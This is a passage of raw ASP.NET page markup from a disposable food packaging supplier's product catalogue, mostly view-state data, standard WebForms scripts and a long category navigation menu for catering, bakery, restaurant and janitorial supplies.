GuBolLaQRcULFHGe9Wevi/eh0al7mio6ZEvQtxoEMjb6q1RsNZIVdCh2M5Pq8iby64y8RdOEny0jXhUmBWbi+n6fR9U1g0p2+kJn4S5tk8C6l/LaJjBjskXCnCeGk2HPuyixTeKtIpScIOT2jcjG3a+otI+hJVE/ZgsPVgAaqlkehtq0I3k4bCa9KGdSLWKJRmbSgeZ27dQoP/WyVj5BsE4gRlsvswav5FYG+beg/mr2frkWtFgguEzZ60PvcdWWdK9MLnUG69OqYbBDN6TyYldbkk5AETB9hidJ9E4jDMKiPqSg1PXFKLGeUV10vBfiEXcyS/iXYxaTg//N5Uy60yK4/sRsyYcWJlgoInVjgkcIuj5usYGq8fVIZtW0Xvv0hVL6+1/pzD2VA7GMMqCgAyGlnA1T76I4/e6ZVYt0zaI2991CKtLMyz7C9iA3Px49wRDOrcH7Cj/voMHys6QhsXIosjNwk35a3Pjsmalh0/EcY/+wiQCq7Diu2Owu1MdxB2iiv0yHfYoC/sekbPCTi8Um9MB09iU2JOe2eh+UXnbKIAb3iWpvI4drfds00mQQ3HDU0s+cmfRoxLSZcxCCywUQgXgVLiIvtsN9UsKCiiTRdxkayXUisBecrvuJnDmxhCWQ9Yk25NJ0Qy0w5pvf1QIPtDEsrPiVb5g8xAu6GBWlJg/GdcRUPHkz/ybvA8Y6p53JlhTWLcaMrE4eUMtgkfr4zHoxk/bLEGnu9MniLdv963FTZOS2cDRQWUuSLvZtlAxD/cgCoFmdLpHmmB1iWZeO+KxN6wJWv4rXxqHxESOQOyNfEEGk8FxL3aIMifiKxwF+VxrdQgqmX9gEW8HJmYLRSiZnVnc4M6cmIg/N5NooyYYi5hyYAqRc6g0nDlEaoAlFhu1Uko5ezsSZEp9j8r0lXmnO7nUWeWfkGMt80bISx2bnjB3hhjFRcoAjMCM+FwXUz3TebHa2+2y8b/8NGW6pKwb+MAMjgqp4roQu5tyY8M+WDiy6lOHR5G7XHehta4gXLBfS1eY7049WwagchSCVeDrv5qZO0RCInAWkM+eIzbC3GSKLdLSkW/DGAssL8TEzsx8Zmeuacsh1j2aUC9yS0Wq/OrN97sgwHH1oLYJqn3ieNZo44G4+enIRuRPRrXGxgeKhGXUfZHEGVh74W46pa1KteydoetXAR34hZ7gKGmwjnoJp1wMj7ey5h9mAh37+7/sFIqI94GpEwUMHNAad+L9C7vE1YWYenmTz4Yn6Rv56Dq8jldteRgfIuaVf8cZt9anTEp8h4005NJRqs8KCKI1Zl8xUHd5Pb0tTY0w0Aq9j6Xv0XsFQl5N4ZP3/9JsbFUvB/uciDDeSILkE8GlEeepUAA/bBQG7u2URcsjuBpvKK+Lf57/bcPjKkN5mbO5APDEmyENMyHoIo9SafCxfmzaEEGXL7JdrtETv7+bpUNXOEpUZySOs1cmSVPrjd4b1sHDl+WXaWjC4z3eJik2+3D+liMBmIdPoU45oFa3kBbfcqDwVZNS8JVk0DJh59tNC8z0rxWUPf3JtBgJeAg9PkAfWbFnZd/XExyfzeFPFezGVUp2/9SavpY80N+9iDmJB8iuDCN0UcXrXqS/WzECNsmTMMzh30+GAXdaVFa+p4hII+C7w8HilHyRx8LBfgKd4Kkp8NumBqNJqt4M9wXSjCWzf3de9JnyF8iQqx6cHZ3Us2WULoEGLy2nI8krdgvX0Kg0kNay32B7Pt1CO61oH/[base64]/uTvDMfVE5i6E82/hOTxzT9n80nVB7pgrKuh8p6izEE0sOeRbSYIvy0ugw0t8RnfA1BNHnrko1B+sXMkaoet4slSeOjor5K27PTLNE5vHX07ZUw3/s0fvllurRWcDzTjKQU2p7fkDDozk9lx5qMXqpodWHXIGGarHKNNiU8TG/DAOdL5thJErF88y/03NBtui5D6ZlsycpTCmGRJDPj44icueeUayXqXREAjd1YytLOk/VDC9b8U3ECAfRcvwiXna5p6FMDNwhjuJfC53ecRVD/Sje0umQ6nA7OBQo5SprFMGMSr3DSsqd11EYlLTJmnl1nDOwv7x1OGVOqbB7bzgNDyhqEdsLEezAXOBSpTJ9V2BZMokE8HpKcpYOskzI21qWuRMt9plQpTRMz6SGRpgEct9C9+iJedR+J4J+h2kCm3MIOAcnnwH2kr7DSEV09xV/EZcYMuL+7PkAcjktzEdcWMD80zdw3kTm4zR+MvWXS6PROtJ/UE1eitiadGiAsdUe4kLzhqH1zpt9TpldmxNwDa6QArUm8cekd5yXmDGl4RMwmocHX4oL1khMwh8XUImr3JqqQl6oJExwYGrZOhhJbOUPs6d9kjFgCkdmZuSD/pNmLvtpI8DPGj6f6bxmo7X8pGYcLjM2e0FJBvaXfjiRSPx1l+7j8u9L80Obq3Ba1aDkOyG+WIG0Bco6bg00MhUU8ndqOpu4Ma60ttYB6wrZs2ofhyMhffdz8CWbTjRbUM6ZkEMpUBx1BAKPZnB4MgFkLRex6MKxnkH5eqZ/HeATZAz/g3WvVa2ExFFIqYBTSQgApFb4DLVlo1dS4Z6IVnBn8l3ZBQa/GqONft/V4e/vNgOnTRKTd0eXElgoxYlmL+rK/C2zbonyNLyljzNUzitcfzkSMF8JtlmqaZB4Gy7rXoPA66CWy+5cndTOBoSNR2e+DU++wuUnvJuRW/sVynmOqS0DH909d6y+M4LXsEo0MYtR0TiDbndC/VzMQV6JPs/mdeBbZ/uyT5OvEYnP81bs0XB42W9QFXSDEvIhi0HtjE7LZ4GnUyXqz8/KjsH7yjXOEqXgrJ7F68V/nhDVRi1oILr812GoFb/zAr6ug7vI5/O7IXEi02vQHfynQeb49p86SgQ13qp6RaPMk5hQROZC9p1XhlT3tqzdzKX141SCRnojU=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="tC/c2jtm1LaypIzmZu4xCpTIl0zDqBInyElbKmOOLP8HThaSNUBhWliWyU7mix1GGWz8AGV8dZ6P67O3+TsJjK/30f1TPvAgqQIDzl/P9Q3DjSz/CrN7CaRKIe09x4HLMVgtDg==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18582" class='ddsmoothmenu-h'><ul>
<li class="page-4363823"><a href="/" title="Home">Home</a></li>
<li class="page-4363824"><a href="/List" title="Products">Products</a></li>
<li class="page-4363825"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4363828"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
<li class="page-4370169"><a href="http://chester.marginspluslive.com/" target="_blank" title="Orders Log-in">Orders Log-in</a></li>
</ul>
</div><div id="header-top-strip">
<div class="container-1440">
<div class="sub-100"><a class="phone" href="tel:8455343444 "><i class="fas fa-phone"></i>(845) 534-3444</a></div>
</div>
</div>
<div id="header-main-strip">
<div class="container-1440">
<div class="sub-100"><a class="logo" href="/"><img src="/Images/121657/layout/web-logo-3d.png" caption="false" width="244" height="92" /></a></div>
</div>
</div>
<!--
<div id="slide-overlay">
<div>
<h1>Serving All Your Disposable Food Packaging Needs</h1>
<br />
<h4>Donec nec justo eget felis facilisis fermentum. Aliquam porttitor mauris sit amet orci. Aenean dignissim pellentesque felis.</h4>
</div>
</div>
-->
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-18585" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6167725"><a href="/List/Catering" title="Catering">Catering</a>
<ul>
<li class="category-6167884"><a href="/List/Catering/Cutlery" title="Cutlery">Cutlery</a>
<ul>
<li class="category-6167737"><a href="/List/Cutlery/Glamour-Collection" title="Glamour Collection">Glamour Collection</a></li>
<li class="category-6167739"><a href="/List/Cutlery/Baroque-Collection" title="Baroque Collection">Baroque Collection</a></li>
<li class="category-6170131"><a href="/List/Cutlery/Modern-Design-Gold" title="Modern Design Gold">Modern Design Gold</a></li>
<li class="category-6170136"><a href="/List/Cutlery/Exquisite-Classic" title="Exquisite Classic">Exquisite Classic</a>
<ul>
<li class="category-6170132"><a href="/List/Exquisite-Classic/Exquisite-Classic-Gold" title="Exquisite Classic Gold">Exquisite Classic Gold</a></li>
<li class="category-6170134"><a href="/List/Exquisite-Classic/Exquisite-Classic-Rose-Gold" title="Exquisite Classic Rose Gold">Exquisite Classic Rose Gold</a></li>
<li class="category-6170135"><a href="/List/Exquisite-Classic/Exquisite-Classic-Silver" title="Exquisite Classic Silver">Exquisite Classic Silver</a></li>
</ul>
</li>
<li class="category-6170133"><a href="/List/Cutlery/Tasters" title="Tasters">Tasters</a></li>
</ul>
</li>
<li class="category-6167888"><a href="/List/Catering/Napkin" title="Napkin">Napkin</a></li>
<li class="category-6167865"><a href="/List/Catering/Serving-Utensils" title="Serving Utensils">Serving Utensils</a></li>
<li class="category-6167863"><a href="/List/Catering/Serving-Bowls" title="Serving Bowls">Serving Bowls</a></li>
<li class="category-6167853"><a href="/List/Catering/Platters" title="Platters">Platters</a></li>
<li class="category-6167916"><a href="/List/Catering/Drinkware-catering" title="Drinkware catering">Drinkware catering</a></li>
<li class="category-6167917"><a href="/List/Catering/Candles" title="Candles">Candles</a></li>
<li class="category-6167442"><a href="/List/Catering/Mini-Products" title="Mini Products">Mini Products</a></li>
</ul>
</li>
<li class="category-6167729"><a href="/List/Restaurant" title="Restaurant">Restaurant</a>
<ul>
<li class="category-6167867"><a href="/List/Restaurant/Paper-Bags" title="Paper Bags">Paper Bags</a></li>
<li class="category-6167871"><a href="/List/Restaurant/Serving-Bowls-D" title="Serving Bowls D">Serving Bowls D</a></li>
<li class="category-6167873"><a href="/List/Restaurant/Containers-Packaging" title="Containers & Packaging">Containers & Packaging</a></li>
<li class="category-6167875"><a href="/List/Restaurant/Cutlery-D" title="Cutlery D">Cutlery D</a>
<ul>
<li class="category-6167920"><a href="/List/Cutlery-D/Strows" title="Strows">Strows</a></li>
</ul>
</li>
<li class="category-6167876"><a href="/List/Restaurant/Plates-D" title="Plates D">Plates D</a></li>
<li class="category-6167878"><a href="/List/Restaurant/Serving-Utensils-D" title="Serving Utensils D">Serving Utensils D</a></li>
<li class="category-6167880"><a href="/List/Restaurant/Aluminum-Pan" title="Aluminum Pan">Aluminum Pan</a></li>
<li class="category-6167881"><a href="/List/Restaurant/Cups-D" title="Cups D">Cups D</a></li>
<li class="category-6167885"><a href="/List/Restaurant/Take-Out-Containers" title="Take Out Containers">Take Out Containers</a></li>
<li class="category-6167889"><a href="/List/Restaurant/Food-Safety-Disposables" title="Food Safety Disposables">Food Safety Disposables</a></li>
<li class="category-6169022"><a href="/List/Restaurant/Janitorial" title="Janitorial,">Janitorial,</a></li>
</ul>
</li>
<li class="category-6167798"><a href="/List/Bakery-Supplies" title="Bakery Supplies">Bakery Supplies</a>
<ul>
<li class="category-6167811"><a href="/List/Bakery-Supplies/Baking-Cups" title="Baking Cups">Baking Cups</a></li>
<li class="category-6167812"><a href="/List/Bakery-Supplies/Boxes" title="Boxes">Boxes</a></li>
<li class="category-6167813"><a href="/List/Bakery-Supplies/Molds" title="Molds">Molds</a></li>
<li class="category-6167845"><a href="/List/Bakery-Supplies/Cake-Boards" title="Cake Boards">Cake Boards</a></li>
<li class="category-6167857"><a href="/List/Bakery-Supplies/Bakery-Liners" title="Bakery Liners">Bakery Liners</a></li>
<li class="category-6167866"><a href="/List/Bakery-Supplies/Cake-Stand" title="Cake Stand">Cake Stand</a></li>
<li class="category-6169032"><a href="/List/Bakery-Supplies/Cake-Container" title="Cake Container">Cake Container</a></li>
</ul>
</li>
<li class="category-6167728"><a href="/List/Food-Service" title="Food Service">Food Service</a></li>
<li class="category-6167826"><a href="/List/Dinnerware" title="Dinnerware">Dinnerware</a>
<ul>
<li class="category-6167790"><a href="/List/Dinnerware/Cutlery" title="Cutlery">Cutlery</a>
<ul>
<li class="category-6167738"><a href="/List/Cutlery/Modern-Design-Collection" title="Modern Design Collection">Modern Design Collection</a></li>
<li class="category-6167868"><a href="/List/Cutlery/Silver-Cutlery" title="Silver Cutlery">Silver Cutlery</a></li>
<li class="category-6167869"><a href="/List/Cutlery/New-Category-1114" title="New Category 1114">New Category 1114</a></li>
</ul>
</li>
<li class="category-6167789"><a href="/List/Dinnerware/Drinkware" title="Drinkware">Drinkware</a>
<ul>
<li class="category-6167855"><a href="/List/Drinkware/Tumbler" title="Tumbler">Tumbler</a></li>
<li class="category-6167854"><a href="/List/Drinkware/Stemware" title="Stemware">Stemware</a></li>
<li class="category-6167856"><a href="/List/Drinkware/Shot-Glass" title="Shot Glass">Shot Glass</a></li>
<li class="category-6167859"><a href="/List/Drinkware/Mugs" title="Mugs">Mugs</a></li>
</ul>
</li>
<li class="category-6167791"><a href="/List/Dinnerware/Plates" title="Plates">Plates</a>
<ul>
<li class="category-6167846"><a href="/List/Plates/Combo-Sets" title="Combo Sets">Combo Sets</a></li>
<li class="category-6167733"><a href="/List/Plates/Glitz-Collection" title="Glitz Collection">Glitz Collection</a>
<ul>
<li class="category-6169045"><a href="/List/Glitz-Collection/Glitz-Silver" title="Glitz Silver">Glitz Silver</a></li>
<li class="category-6169046"><a href="/List/Glitz-Collection/Glitz-Gold" title="Glitz Gold">Glitz Gold</a></li>
<li class="category-6169047"><a href="/List/Glitz-Collection/Glitz-Rose-Gold" title="Glitz Rose Gold">Glitz Rose Gold</a></li>
</ul>
</li>
<li class="category-6167446"><a href="/List/Plates/Venetian-Collection" title="Venetian Collection">Venetian Collection</a></li>
<li class="category-6167456"><a href="/List/Plates/Traditional-Collection" title="Traditional Collection">Traditional Collection</a></li>
<li class="category-6167449"><a href="/List/Plates/Cobalt-Blue-Collection" title="Cobalt Blue Collection">Cobalt Blue Collection</a></li>
<li class="category-6167453"><a href="/List/Plates/Classic-Collection" title="Classic Collection">Classic Collection</a>
<ul>
<li class="category-6169068"><a href="/List/Classic-Collection/Classic-Gold" title="Classic Gold">Classic Gold</a></li>
<li class="category-6169069"><a href="/List/Classic-Collection/Classic-Silver" title="Classic Silver">Classic Silver</a></li>
</ul>
</li>
<li class="category-6167735"><a href="/List/Plates/Vintage-Collection" title="Vintage Collection">Vintage Collection</a></li>
<li class="category-6167454"><a href="/List/Plates/Midnight-Blue-Collection" title="Midnight Blue Collection">Midnight Blue Collection</a>
<ul>
<li class="category-6169053"><a href="/List/Midnight-Blue-Collection/Midnight-Blue-Gold" title="Midnight Blue Gold">Midnight Blue Gold</a></li>
<li class="category-6169054"><a href="/List/Midnight-Blue-Collection/Midnight-Blue-Silver" title="Midnight Blue Silver">Midnight Blue Silver</a></li>
</ul>
</li>
<li class="category-6167455"><a href="/List/Plates/Ornate-Collection" title="Ornate Collection">Ornate Collection</a></li>
<li class="category-6167450"><a href="/List/Plates/Serviette-Collection" title="Serviette Collection">Serviette Collection</a>
<ul>
<li class="category-6169074"><a href="/List/Serviette-Collection/Serviette-Silver" title="Serviette Silver">Serviette Silver</a></li>
<li class="category-6169075"><a href="/List/Serviette-Collection/Serviette-Gold" title="Serviette Gold">Serviette Gold</a></li>
</ul>
</li>
<li class="category-6167445"><a href="/List/Plates/Curve-Collection" title="Curve Collection">Curve Collection</a>
<ul>
<li class="category-6169071"><a href="/List/Curve-Collection/Curve-Gold" title="Curve Gold">Curve Gold</a></li>
<li class="category-6169072"><a href="/List/Curve-Collection/Curve-Silver" title="Curve Silver">Curve Silver</a></li>
<li class="category-6169073"><a href="/List/Curve-Collection/Curve-Rose-Gold" title="Curve Rose Gold">Curve Rose Gold</a></li>
</ul>
</li>
<li class="category-6167448"><a href="/List/Plates/Lace-Collection" title="Lace Collection">Lace Collection</a>
<ul>
<li class="category-6169066"><a href="/List/Lace-Collection/Lace-Gold" title="Lace Gold">Lace Gold</a></li>
<li class="category-6169067"><a href="/List/Lace-Collection/Lace-Silver" title="Lace Silver">Lace Silver</a></li>
</ul>
</li>
<li class="category-6167451"><a href="/List/Plates/Opulence-Collection" title="Opulence Collection">Opulence Collection</a></li>
<li class="category-6169077"><a href="/List/Plates/Heritage-Collection" title="Heritage Collection">Heritage Collection</a></li>
<li class="category-6169078"><a href="/List/Plates/Signature-Blu" title="Signature Blu">Signature Blu</a></li>
<li class="category-6170111"><a href="/List/Plates/Mahogany" title="Mahogany">Mahogany</a></li>
</ul>
</li>
<li class="category-6167797"><a href="/List/Dinnerware/Napkins" title="Napkins">Napkins</a></li>
</ul>
</li>
<li class="category-6167828"><a href="/List/Serveware" title="Serveware">Serveware</a>
<ul>
<li class="category-6167795"><a href="/List/Serveware/Serving-Utensils" title="Serving Utensils">Serving Utensils</a></li>
<li class="category-6167792"><a href="/List/Serveware/Serving-Trays" title="Serving Trays">Serving Trays</a></li>
<li class="category-6167829"><a href="/List/Serveware/Serving-Bowls" title="Serving Bowls">Serving Bowls</a></li>
<li class="category-6167849"><a href="/List/Serveware/Serving-Boat" title="Serving Boat">Serving Boat</a></li>
</ul>
</li>
<li class="category-6167786"><a href="/List/Food-Packaging-Containers" title="Food Packaging & Containers" class="menuactive" >Food Packaging & Containers</a>
<ul>
<li class="category-6167818"><a href="/List/Food-Packaging-Containers/Food-Packaging" title="Food Packaging">Food Packaging</a>
<ul>
<li class="category-6169002"><a href="/List/Food-Packaging/PresentaBowls" title="PresentaBowls">PresentaBowls</a></li>
<li class="category-6169003"><a href="/List/Food-Packaging/Pie-Container" title="Pie Container">Pie Container</a></li>
<li class="category-6169005"><a href="/List/Food-Packaging/Versa-Pak" title="Versa Pak">Versa Pak</a></li>
<li class="category-6169006"><a href="/List/Food-Packaging/Safe-Pinch" title="Safe Pinch">Safe Pinch</a></li>
<li class="category-6169007"><a href="/List/Food-Packaging/Benpack" title="Benpack">Benpack</a></li>
<li class="category-6169008"><a href="/List/Food-Packaging/SAFE-SEAL" title="SAFE-SEAL">SAFE-SEAL</a></li>
<li class="category-6169009"><a href="/List/Food-Packaging/Crystal-Seal" title="Crystal Seal">Crystal Seal</a></li>
<li class="category-6169010"><a href="/List/Food-Packaging/Go-Qubes" title="Go Qubes">Go Qubes</a></li>
<li class="category-6169011"><a href="/List/Food-Packaging/Super-Bowl-Plus" title="Super Bowl Plus">Super Bowl Plus</a></li>
<li class="category-6169012"><a href="/List/Food-Packaging/Super-Bowl" title="Super Bowl">Super Bowl</a></li>
<li class="category-6169013"><a href="/List/Food-Packaging/SureLock" title="SureLock">SureLock</a></li>
<li class="category-6169014"><a href="/List/Food-Packaging/Squarewar" title="Squarewar">Squarewar</a></li>
<li class="category-6169015"><a href="/List/Food-Packaging/Safe-T-Fresh-RoundWare" title="Safe T Fresh RoundWare">Safe T Fresh RoundWare</a></li>
<li class="category-6169016"><a href="/List/Food-Packaging/Snackers" title="Snackers">Snackers</a></li>
<li class="category-6169017"><a href="/List/Food-Packaging/PagodaWare" title="PagodaWare">PagodaWare</a></li>
<li class="category-6169018"><a href="/List/Food-Packaging/Safe-T-Fresh-Rectangles" title="Safe T Fresh Rectangles">Safe T Fresh Rectangles</a></li>
<li class="category-6169019"><a href="/List/Food-Packaging/Safe-T-Fresh-Round" title="Safe T Fresh Round">Safe T Fresh Round</a></li>
<li class="category-6169020"><a href="/List/Food-Packaging/Fresh-‘n-Clear" title="Fresh ‘n Clear">Fresh ‘n Clear</a></li>
<li class="category-6169021"><a href="/List/Food-Packaging/Safe-Seal-Round" title="Safe Seal Round">Safe Seal Round</a></li>
<li class="category-6169023"><a href="/List/Food-Packaging/Swirl-Bowl" title="Swirl Bowl">Swirl Bowl</a></li>
</ul>
</li>
<li class="category-6167819"><a href="/List/Food-Packaging-Containers/Portion-Cups" title="Portion Cups">Portion Cups</a></li>
<li class="category-6169004"><a href="/List/Food-Packaging-Containers/Sushi" title="Sushi">Sushi</a></li>
<li class="category-6167820"><a href="/List/Food-Packaging-Containers/Pulp" title="Pulp">Pulp</a></li>
<li class="category-6167837"><a href="/List/Food-Packaging-Containers/Sandwich-Packaging" title="Sandwich Packaging">Sandwich Packaging</a></li>
<li class="category-6167841"><a href="/List/Food-Packaging-Containers/Microwaveable-Containers" title="Microwaveable Containers">Microwaveable Containers</a></li>
<li class="category-6167842"><a href="/List/Food-Packaging-Containers/Bakery-Packaging" title="Bakery Packaging">Bakery Packaging</a>
<ul>
<li class="category-6169031"><a href="/List/Bakery-Packaging/Cake-Container" title="Cake Container">Cake Container</a></li>
<li class="category-6169033"><a href="/List/Bakery-Packaging/Muffin-Container" title="Muffin Container">Muffin Container</a></li>
</ul>
</li>
<li class="category-6167843"><a href="/List/Food-Packaging-Containers/Grab-N-go-Snack-Packaging" title="Grab 'N' go & Snack Packaging">Grab 'N' go & Snack Packaging</a></li>
<li class="category-6167844"><a href="/List/Food-Packaging-Containers/In-Mold-Label-Packaging-IML" title="In-Mold Label Packaging (IML)">In-Mold Label Packaging (IML)</a></li>
<li class="category-6167918"><a href="/List/Food-Packaging-Containers/Compartments" title="Compartments">Compartments</a></li>
<li class="category-6169030"><a href="/List/Food-Packaging-Containers/Deli-Container" title="Deli Container">Deli Container</a></li>
<li class="category-6169098"><a href="/List/Food-Packaging-Containers/All-Containers" title="All Containers">All Containers</a></li>
</ul>
</li>
<li class="category-6167787"><a href="/List/Food-Wrap" title="Food Wrap">Food Wrap</a>
<ul>
<li class="category-6167814"><a href="/List/Food-Wrap/Aluminum-Foil" title="Aluminum Foil">Aluminum Foil</a></li>
<li class="category-6167815"><a href="/List/Food-Wrap/Wax-Paper" title="Wax Paper">Wax Paper</a></li>
<li class="category-6167816"><a href="/List/Food-Wrap/Deli-Sheets" title="Deli Sheets">Deli Sheets</a></li>
<li class="category-6167817"><a href="/List/Food-Wrap/Film-Cling" title="Film & Cling">Film & Cling</a></li>
</ul>
</li>
<li class="category-6167788"><a href="/List/Food-Shopping-Bags" title="Food & Shopping Bags">Food & Shopping Bags</a>
<ul>
<li class="category-6167806"><a href="/List/Food-Shopping-Bags/Shopping-Bags" title="Shopping Bags">Shopping Bags</a></li>
<li class="category-6167807"><a href="/List/Food-Shopping-Bags/Hot-and-Cold-Bags" title="Hot and Cold Bags">Hot and Cold Bags</a></li>
<li class="category-6167808"><a href="/List/Food-Shopping-Bags/Produce-Bags" title="Produce Bags">Produce Bags</a></li>
<li class="category-6167809"><a href="/List/Food-Shopping-Bags/Food-Storage-Bags" title="Food Storage Bags">Food Storage Bags</a>
<ul>
<li class="category-6169024"><a href="/List/Food-Storage-Bags/Zipper-Bags" title="Zipper Bags">Zipper Bags</a></li>
<li class="category-6169025"><a href="/List/Food-Storage-Bags/Sandwich-Bags" title="Sandwich Bags">Sandwich Bags</a></li>
</ul>
</li>
<li class="category-6167810"><a href="/List/Food-Shopping-Bags/Paper-Bags" title="Paper Bags">Paper Bags</a></li>
<li class="category-6167912"><a href="/List/Food-Shopping-Bags/Plastic-Bag" title="Plastic Bag">Plastic Bag</a></li>
<li class="category-6167913"><a href="/List/Food-Shopping-Bags/Poly-Bags" title="Poly Bags">Poly Bags</a></li>
<li class="category-6167914"><a href="/List/Food-Shopping-Bags/Foil-WAX-Bags" title="Foil & WAX Bags">Foil & WAX Bags</a></li>
</ul>
</li>
<li class="category-6167793"><a href="/List/Poultry-Packaging" title="Poultry Packaging">Poultry Packaging</a>
<ul>
<li class="category-6167794"><a href="/List/Poultry-Packaging/Pads" title="Pads">Pads</a></li>
</ul>
</li>
<li class="category-6167774"><a href="/List/Service-Packaging-Supply" title="Service & Packaging Supply">Service & Packaging Supply</a>
<ul>
<li class="category-6167830"><a href="/List/Service-Packaging-Supply/Shopping-Bags" title="Shopping Bags">Shopping Bags</a></li>
<li class="category-6167852"><a href="/List/Service-Packaging-Supply/Receipt-Rolls" title="Receipt Rolls">Receipt Rolls</a></li>
</ul>
</li>
<li class="category-6167435"><a href="/List/Janitorial" title="Janitorial">Janitorial</a>
<ul>
<li class="category-6167799"><a href="/List/Janitorial/Trash-Cans" title="Trash Cans">Trash Cans</a></li>
<li class="category-6167800"><a href="/List/Janitorial/Chemicals" title="Chemicals">Chemicals</a></li>
<li class="category-6167801"><a href="/List/Janitorial/Sanitizer" title="Sanitizer">Sanitizer</a></li>
<li class="category-6167802"><a href="/List/Janitorial/Cleaning-Supplies" title="Cleaning Supplies">Cleaning Supplies</a></li>
<li class="category-6167803"><a href="/List/Janitorial/Liners" title="Liners">Liners</a></li>
<li class="category-6167804"><a href="/List/Janitorial/Tissue-and-Towels" title="Tissue and Towels">Tissue and Towels</a>
<ul>
<li class="category-6167886"><a href="/List/Tissue-and-Towels/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
</ul>
</li>
<li class="category-6167805"><a href="/List/Janitorial/Air-Fresheners" title="Air Fresheners">Air Fresheners</a>
<ul>
<li class="category-6167860"><a href="/List/Air-Fresheners/Urinal-Screen" title="Urinal Screen">Urinal Screen</a></li>
<li class="category-6167861"><a href="/List/Air-Fresheners/Bowl-Clip" title="Bowl Clip">Bowl Clip</a></li>
</ul>
</li>
<li class="category-6167831"><a href="/List/Janitorial/Gloves" title="Gloves">Gloves</a></li>
</ul>
</li>
<li class="category-6167773"><a href="/List/Supermarket-Retail" title="Supermarket & Retail">Supermarket & Retail</a>
<ul>
<li class="category-6167832"><a href="/List/Supermarket-Retail/Baby" title="Baby">Baby</a></li>
<li class="category-6167833"><a href="/List/Supermarket-Retail/Disposable-Items" title="Disposable Items">Disposable Items</a>
<ul>
<li class="category-6167907"><a href="/List/Disposable-Items/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
<li class="category-6169027"><a href="/List/Disposable-Items/Cooking-Food-Bags" title="Cooking & Food Bags">Cooking & Food Bags</a></li>
</ul>
</li>
<li class="category-6167834"><a href="/List/Supermarket-Retail/Baking" title="Baking">Baking</a></li>
<li class="category-6167847"><a href="/List/Supermarket-Retail/Laundry" title="Laundry">Laundry</a></li>
<li class="category-6167848"><a href="/List/Supermarket-Retail/Home-Cleaning" title="Home Cleaning">Home Cleaning</a>
<ul>
<li class="category-6167892"><a href="/List/Home-Cleaning/Pest-Control" title="Pest Control">Pest Control</a></li>
<li class="category-6167893"><a href="/List/Home-Cleaning/All-Purpose" title="All Purpose">All Purpose</a></li>
<li class="category-6167894"><a href="/List/Home-Cleaning/Bathroom" title="Bathroom">Bathroom</a></li>
<li class="category-6167895"><a href="/List/Home-Cleaning/Cleansers" title="Cleansers">Cleansers</a></li>
<li class="category-6167896"><a href="/List/Home-Cleaning/Floor" title="Floor">Floor</a></li>
<li class="category-6167897"><a href="/List/Home-Cleaning/Glass" title="Glass">Glass</a></li>
<li class="category-6167898"><a href="/List/Home-Cleaning/Oven" title="Oven">Oven</a></li>
</ul>
</li>
<li class="category-6167858"><a href="/List/Supermarket-Retail/Candles" title="Candles">Candles</a></li>
<li class="category-6169043"><a href="/List/Supermarket-Retail/JUST" title="JUST">JUST</a></li>
</ul>
</li>
<li class="category-6167835"><a href="/List/Featured-Products" title="Featured Products">Featured Products</a></li>
</ul>
</div>
                    

                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Food-Packaging-Containers">Food Packaging & Containers</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
